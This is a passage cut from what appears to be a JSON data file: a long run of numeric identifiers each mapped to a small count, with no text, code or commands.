706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038"